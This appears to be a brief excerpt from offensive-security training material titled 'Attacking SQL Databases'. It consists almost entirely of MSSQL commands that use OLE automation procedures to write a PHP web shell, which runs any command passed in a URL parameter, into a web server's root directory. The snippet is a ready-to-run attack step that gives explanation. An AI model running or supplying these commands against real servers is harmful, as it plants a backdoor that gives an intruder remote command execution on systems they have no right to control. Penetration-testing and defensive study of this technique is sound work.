 Attacking SQL Databases
1> DECLARE @OLE INT
2> DECLARE @FileID INT
3> EXECUTE sp_OACreate 'Scripting.FileSystemObject', @OLE OUT
4> EXECUTE sp_OAMethod @OLE, 'OpenTextFile', @FileID OUT, 'c:\inetpub\wwwroot\webshell.php', 8, 1
5> EXECUTE sp_OAMethod @FileID, 'WriteLine', Null, '<?php echo shell_exec($_GET["c"]);?>'
6> EXECUTE sp_OADestroy @FileID
7> EXECUTE sp_OADestroy @OLE
8> GO